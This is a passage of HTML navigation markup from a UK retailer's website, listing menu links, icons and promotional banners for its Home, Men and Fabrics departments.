            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<a href="https://www.libertylondon.com/uk/department/home/discover/trending-home-refresh/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "The New Year Home Refresh","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="The New Year Home Refresh" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Home-Refresh?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">The New Year Home Refresh</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<a href="https://www.libertylondon.com/uk/department/men/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Just Landed Menswear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Mens-New-In?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Just Landed</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
